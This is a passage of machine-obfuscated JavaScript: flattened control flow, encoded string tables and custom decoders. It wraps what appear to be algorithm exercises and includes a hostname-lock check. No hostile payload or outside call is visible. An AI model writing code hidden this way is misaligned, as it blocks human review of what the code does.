WMHdM+0xb6])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[0x0]){bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x7d]]|=bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]&bpH0TT[WWMHdM+0xcd])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[bdwxFWk+-0x92],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[0x11]);bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[WWMHdM+0xb6]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0x119);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0xaf,BHKeCJ+=0x7e);break}case bdwxFWk!=0x61&&bdwxFWk!=-0x1b&&bdwxFWk- -0x6a:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0xaa,0x83],Xv6bUb.aL1KPNv=Xv6bUb.UAClIl,WWMHdM+=-0x40,bdwxFWk+=-0xd,BHKeCJ+=-0x98);break;case bdwxFWk-0x14:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x15]].push((bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x27]]|bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]])&bpH0TT[WWMHdM+0x13]),Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,bdwxFWk+=0x6a,BHKeCJ+=0x7e);break;case WWMHdM!=0x1c&&WWMHdM!=0x130&&WWMHdM-0xea:case-0x64:case-0x21:KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.G6a4sg3,WWMHdM+=-0x11,bdwxFWk+=0x112,BHKeCJ+=0xb3);break;case 0xa7:case Xv6bUb.a62xPd.nN86QP0+0xb1:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk-0x1d:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk- -0xf7:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0x84,0xe3],Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x140,bdwxFWk+=0x2c,BHKeCJ+=0x35);break}},bTYdgpM.L9NTmlP=void 0x0,Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=-0x8c,BHKeCJ+=0xb0);break;case WWMHdM- -0x5f:case 0xa1:case-0x8a:return\"\";case BHKeCJ- -0x151:return l2ZVTf[XsNpjH[bpH0TT[bdwxFWk+-0x70]]];case 0xc7:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.kISc3K,QS0tXlx+=-0x4c,bdwxFWk+=-0xa6);break;case 0x75:smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]);for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[0x2e]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x8c,WWMHdM+=0x5e);break;case 0x37:case WWMHdM- -0x25:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case 0x1f:f46bvTG(iTix2c);if((0x1,qiaSgep)(0x1cb)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x128,WWMHdM+=0x152,bdwxFWk+=0xad,BHKeCJ+=-0x59);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x94,WWMHdM+=0x152,bdwxFWk+=-0x1d,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xdc:case-0x7c:KrzfgbY([...EpqZjbh.fKN8tYe]=PpZ9lI,EpqZjbh.fKN8tYe[bpH0TT[0x4]]=bpH0TT[0x0],EpqZjbh.fKN8tYe[bpH0TT[0xd]]=function(QS0tXlx){var WWMHdM=bpH0TT[0x0],bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,kfjeHiQ;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=bpH0TT[0x0],kukJ6QL=QS0tXlx.length);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var tElpPs;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x1]);for(tElpPs=kfjeHiQ+bpH0TT[0x1];tElpPs<kukJ6QL;tElpPs++){KrzfgbY(f46bvTG(_hRZrR),f46bvTG(HU7yLx2));function HU7yLx2(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x64]]=\"FutPEmML`Nqg/2R&h1K#D|}0v(,9nVU7A6c3B?+oI.p{SeG%!Q~w\\\"5x[f>:bJ^4=zHirTXY*ZsOl@8k;<W$j]C)da_y\",QS0tXlx[bpH0TT[0x34]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x23]]=QS0tXlx[bpH0TT[0x34]].length,QS0tXlx[bpH0TT[0x65]]=[],QS0tXlx[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x2]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x2]]<QS0tXlx[bpH0TT[0x23]];QS0tXlx[bpH0TT[0x2]]++){QS0tXlx[bpH0TT[0x14]]=QS0tXlx[bpH0TT[0x64]].indexOf(QS0tXlx[bpH0TT[0x34]][QS0tXlx[bpH0TT[0x2]]]);if(QS0tXlx[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x26]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x26]]=QS0tXlx[bpH0TT[0x14]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x26]]+=QS0tXlx[bpH0TT[0x14]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x17]]|=QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x65]].push(QS0tXlx[bpH0TT[0x17]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x17]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x26]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x65]].push((QS0tXlx[bpH0TT[0x17]]|QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x65]])}function _hRZrR(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=HU7yLx2(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx[kfjeHiQ].x===QS0tXlx[tElpPs].x&&QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y){Xv6bUb++;continue}QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y?PpZ9lI=eTifti1(_hRZrR(0x1cc)).MAX_SAFE_INTEGER:PpZ9lI=(QS0tXlx[kfjeHiQ].x-QS0tXlx[tElpPs].x)/(QS0tXlx[kfjeHiQ].y-QS0tXlx[tElpPs].y);if(!bdwxFWk[PpZ9lI])bdwxFWk[PpZ9lI]=bpH0TT[0x0];KrzfgbY(bdwxFWk[PpZ9lI]++,BHKeCJ=eTifti1(_hRZrR(0x1cd)+bpH0TT[0x4d]).max(BHKeCJ,bdwxFWk[PpZ9lI]))}KrzfgbY(BHKeCJ+=Xv6bUb,WWMHdM=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1ce)).max(WWMHdM,BHKeCJ))}return WWMHdM},Xv6bUb.vFyRUH=Xv6bUb.EpqZjbh,QS0tXlx+=-0xcc);break;default:case-0x3b:KrzfgbY(uL7qwz[bpH0TT[0x1c]].push((uL7qwz[bpH0TT[0x17]]|uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[0x8]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x266,bdwxFWk+=-0x154);break;case Xv6bUb.Ob3mn_.N9GzxG+-0x1a3:return l2ZVTf[rWdPMx0];case 0xea:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,BHKeCJ+=-0x188);break;case-0x88:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x33,WWMHdM+=-0x40,bdwxFWk+=0xf2,BHKeCJ+=-0x95);break;case 0xf9:return;case BHKeCJ-0x9e:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0xbd,-0x2f],Ob3mn_.BqncdpS=function(...QS0tXlx){return kfjeHiQ(0x71,0xc9,0x72,-0xff,{Ob3mn_:Xv6bUb.Ob3mn_,EpqZjbh:{}},QS0tXlx).next().value},Ob3mn_.qiaSgep=function(...QS0tXlx){return kfjeHiQ(0x87,0x14,-0x2f,-0x7b,{Ob3mn_:Xv6bUb.Ob3mn_,VLu5rcd:{}},QS0tXlx).next().value},Ob3mn_.iTix2c=function(...QS0tXlx){return kfjeHiQ(-0x23,-0x89,-0x30,0x132,{Ob3mn_:Xv6bUb.Ob3mn_,bTYdgpM:{}},QS0tXlx).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(Ob3mn_.qiaSgep),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x32,WWMHdM+=-0x1a,bdwxFWk+=0xcd,BHKeCJ+=0x65);break;case QS0tXlx- -0x55:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]]=(0x1,Xv6bUb.Ob3mn_.iTix2c)(Sq77NG[Q7qUDaM[bpH0TT[0x0]]]);case WWMHdM-0x78:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0x62,0xcc],smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]));for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[QS0tXlx+-0xd3]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x9c,WWMHdM+=-0xb0,bdwxFWk+=0x1de,BHKeCJ+=-0x6b);break;case Xv6bUb.Ob3mn_.idt5wI+0xab:KrzfgbY([...Tqnveck.XsNpjH]=PpZ9lI,Tqnveck.XsNpjH[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[Tqnveck.XsNpjH[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x4e,WWMHdM+=-0x24e,bdwxFWk+=0x9b);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x11c,WWMHdM+=-0x194,bdwxFWk+=0x9b);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xf,-0x6f,-0x3e,-0x29).next().value);if(QS0tXlx){return WWMHdM}}if(!UON0obu()){if(GHUBmh2(0x1da)in rbQu5E){Qp0Ry1a()}function Qp0Ry1a(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x6d]]=function(kukJ6QL){var QS0tXlx=bpH0TT[0x0],WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=bpH0TT[0x0],Xv6bUb=kukJ6QL.length);for(PpZ9lI=bpH0TT[0x0];PpZ9lI<Xv6bUb;PpZ9lI++){var tElpPs;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x1]);for(tElpPs=PpZ9lI+bpH0TT[0x1];tElpPs<Xv6bUb;tElpPs++){function HU7yLx2(kukJ6QL){var QS0tXlx=\"MwVWikPDTlEesYCpaKdASZNL:B#^otfz;}gFhG!.UrjQ9v*](I,R_8Hq/O7%>b0$x3+m4@c5n`=2X\\\"Jy6)|u~1[<{?&\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,tElpPs,HU7yLx2,_hRZrR;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],tElpPs=bpH0TT[0x0],HU7yLx2=-bpH0TT[0x1]);for(_hRZrR=bpH0TT[0x0];_hRZrR<kfjeHiQ;_hRZrR++){var uGRoNHj=QS0tXlx.indexOf(WWMHdM[_hRZrR]);if(uGRoNHj===-bpH0TT[0x1])continue;if(HU7yLx2<bpH0TT[0x0]){HU7yLx2=uGRoNHj}else{KrzfgbY(HU7yLx2+=uGRoNHj*bpH0TT[0x16],BHKeCJ|=HU7yLx2<<tElpPs,tElpPs+=(HU7yLx2&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],tElpPs-=bpH0TT[0x2])}while(tElpPs>bpH0TT[0x11]);HU7yLx2=-bpH0TT[0x1]}}if(HU7yLx2>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|HU7yLx2<<tElpPs)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function _hRZrR(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=HU7yLx2(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(kukJ6QL[PpZ9lI].x===kukJ6QL[tElpPs].x&&kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y){bdwxFWk++;continue}kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y?BHKeCJ=eTifti1(_hRZrR(0x1db)).MAX_SAFE_INTEGER:BHKeCJ=(kukJ6QL[PpZ9lI].x-kukJ6QL[tElpPs].x)/(kukJ6QL[PpZ9lI].y-kukJ6QL[tElpPs].y);if(!WWMHdM[BHKeCJ])WWMHdM[BHKeCJ]=bpH0TT[0x0];KrzfgbY(WWMHdM[BHKeCJ]++,kfjeHiQ=eTifti1(_hRZrR(0x1dc)).max(kfjeHiQ,WWMHdM[BHKeCJ]))}KrzfgbY(kfjeHiQ+=bdwxFWk,QS0tXlx=eTifti1(GHUBmh2(0x1dd)).max(QS0tXlx,kfjeHiQ))}return QS0tXlx},eTifti1(GHUBmh2(0x1de)+bpH0TT[0x6e]).log(kukJ6QL[bpH0TT[0x6d]]))}if(!new(eTifti1(GHUBmh2(0x1df)))(GHUBmh2(0x1e0)).test(eTifti1(GHUBmh2(0x1e1)).location.hostname)){try{f46bvTG(WGWSvl);function WGWSvl(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"fIq}k4H~u$ib(/{7QB1VT@|dY!?>PE9J+nvUwD3XKS8ox\\\")eWAjm5L2%_FyaOCh:Zg6z0NGtrs.M^<,lp#c];=&[`*R\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[bpH0TT[0x6f]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x6f]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[bpH0TT[0x6f]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x6f]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[bpH0TT[0x6f]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function UhTxxX_(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WGWSvl(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(UhTxxX_(0x1e2)in rbQu5E){L5sOP1()}function L5sOP1(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(bdwxFWk),f46bvTG(kfjeHiQ));function QS0tXlx(kukJ6QL){const QS0tXlx={};for(let WWMHdM of kukJ6QL.replace(/[^w]/g,\"\").toLowerCase())QS0tXlx[WWMHdM]=QS0tXlx[WWMHdM]+bpH0TT[0x1]||bpH0TT[0x1];return QS0tXlx}function WWMHdM(kukJ6QL,QS0tXlx){function WWMHdM(kukJ6QL){var QS0tXlx=\"(PHqjRrpCBu1gKahT:.$XU,WN}ynv^5i=!+~s;JVtd#MI&cQok[Z?z%SG*<>\\\"6b4|Lmf`9@]DxE3)l7eAwO2_80/F{Y\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function kfjeHiQ(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WWMHdM(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}const bdwxFWk=eTifti1(UhTxxX_(0x1e3))(kukJ6QL),BHKeCJ=eTifti1(kfjeHiQ(0x1e4))(QS0tXlx);for(let Xv6bUb in bdwxFWk)if(bdwxFWk[Xv6bUb]!==BHKeCJ[Xv6bUb]){return bpH0TT[0x2b]}if(eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(bdwxFWk).length!==eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(BHKeCJ).length){return bpH0TT[0x2b]}return bpH0TT[0x41]}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];const QS0tXlx=bdwxFWk(kukJ6QL[bpH0TT[0x0]]);return QS0tXlx!==0x1/0x0}function bdwxFWk(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs={OHjgT6p:{}},HU7yLx2){while(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI!==0x9c)with(tElpPs.GMDAZc7||tElpPs)switch(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI){case tElpPs.OHjgT6p.SOnro6+-0x77:case-0x98:case 0xf0:KrzfgbY([...aASDd1.ja7dmR]=HU7yLx2,aASDd1.ja7dmR[bpH0TT[0x4]]=bpH0TT[0x1],aASDd1.ja7dmR[bpH0TT[0x1]]=\"2uG[Sk>!hP,$5v&.aejRgmH(wM|D\\\"osW{Z<n+XzJ7:}@0T3]CIBt%N~qc?YE;4rx`98=AybQiL)_#61^KOFUfpd*lV/\",aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x115]]=\"\"+(aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x11c]]||\"\"),aASDd1.ja7dmR[bpH0TT[0x23]]=aASDd1.ja7dmR[bpH0TT[0x7]].length,tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x5c);break;case-0x53:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x12f,BHKeCJ+=-0x237,Xv6bUb+=0x123,PpZ9lI+=0x7d);break;case-0xc:case PpZ9lI- -0x7c:KrzfgbY(ja7dmR[bpH0TT[0x5]]=[],ja7dmR[bpH0TT[WWMHdM+-0x6a]]=bpH0TT[0x0],tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x17,Xv6bUb+=0x69);break;case 0xa0:case-0xc9:case WWMHdM-0x133:return l2ZVTf[ir8oHRx[bpH0TT[Xv6bUb+0xc7]]]=(0x1,tElpPs.OHjgT6p.mTPIauC)(Sq77NG[ir8oHRx[bpH0TT[0x0]]]);case 0x85:case-0x1:return l2ZVTf[ir8oHRx[bpH0TT[WWMHdM+0xcb]]];case tElpPs.OHjgT6p.oO8Xh3e+-0x19:f46bvTG(mTPIauC);if(!kukJ6QL[bpH0TT[BHKeCJ+-0x5c]]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x7e,Xv6bUb+=0x31,PpZ9lI+=0x137);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x57,Xv6bUb+=-0x24,PpZ9lI+=0x137);break}case PpZ9lI- -0x8f:return QS0tXlx=!0x0,-bpH0TT[0x1];case-0xe:case-0xb3:tElpPs.OHjgT6p.BYdil3q=eTifti1(UhTxxX_(0x1e6)+bpH0TT[0x4d]).abs(oqTZDPC-sx20Eo);if(oqTZDPC===0x1/0x0||sx20Eo===0x1/0x0||BYdil3q>bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,PpZ9lI+=-0xf9);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,BHKeCJ+=0xc,PpZ9lI+=-0xce);break}case 0xc6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x10,BHKeCJ+=-0x210,Xv6bUb+=0x169,PpZ9lI+=0x8);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x87:KrzfgbY([...bhS80iH.ir8oHRx]=HU7yLx2,bhS80iH.ir8oHRx[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[bhS80iH.ir8oHRx[bpH0TT[BHKeCJ+0x22]]]===bpH0TT[0x9]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=0x74,Xv6bUb+=-0x9b);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=-0x146,Xv6bUb+=0x1e8);break}case PpZ9lI- -0x65:case 0xb6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,BHKeCJ+=0xc2,Xv6bUb+=-0x1d9,PpZ9lI+=0x105);break;case BHKeCJ- -0xe9:case-0x92:case 0x79:return zaFnx6Z(ja7dmR[bpH0TT[0x5]]);case tElpPs.OHjgT6p.oO8Xh3e+-0x81:KrzfgbY(ja7dmR[bpH0TT[0x5]].push((ja7dmR[bpH0TT[BHKeCJ+-0x60]]|ja7dmR[bpH0TT[BHKeCJ+-0x66]]<<ja7dmR[bpH0TT[0x8]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x4,BHKeCJ+=-0x99,Xv6bUb+=0x14e,PpZ9lI+=0x10f);break;case 0x3f:case-0x3:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[0x6a,0xaf,-0x78],OHjgT6p.IYFjvl=function(...WWMHdM){return kfjeHiQ(0x7b,-0x22,-0x2c,-0x4a,{OHjgT6p:tElpPs.OHjgT6p,bhS80iH:{}},WWMHdM).next().value},OHjgT6p.mTPIauC=function(...WWMHdM){return 